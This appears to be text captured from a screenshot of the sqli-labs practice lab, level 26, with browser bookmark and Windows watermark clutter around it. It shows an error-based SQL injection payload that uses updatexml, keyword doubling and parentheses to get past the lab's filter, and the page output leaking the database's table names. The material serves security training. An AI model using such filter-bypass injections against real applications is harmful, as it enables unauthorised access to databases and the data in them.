 Less-26 Trick with comments
192.168.31.126:8080/sqli-labs/Less-26/?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(tabl...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 其他收藏夹
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpstudy\phpstudy_pro\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||(updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))||'0
激活 Windows
转到“设置”以激活 Windows。